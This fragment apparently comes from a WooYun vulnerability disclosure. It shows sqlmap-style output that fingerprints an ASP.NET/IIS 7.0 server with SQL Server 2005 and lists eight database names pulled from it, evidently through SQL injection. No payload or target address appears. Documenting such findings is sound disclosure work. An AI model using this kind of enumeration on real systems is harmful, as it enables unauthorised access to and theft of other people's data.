 web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[16:34:47] [INFO] fetching database names
[16:34:47] [INFO] the SQL query used returns 8 entries
[16:34:47] [INFO] retrieved: AdventureWorks
[16:34:47] [INFO] retrieved: AdventureWorksDW
[16:34:47] [INFO] retrieved: Hyqss
[16:34:47] [INFO] retrieved: master
[16:34:48] [INFO] retrieved: model
[16:34:48] [INFO] retrieved: msdb
[16:34:48] [INFO] retrieved: tempdb
[16:34:48] [INFO] retrieved: ZsSoft
available databases [8]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] Hyqss
[*] master
[*] model
[*] msdb
[*] tempdb
[*] ZsSoft
www.wooyun.org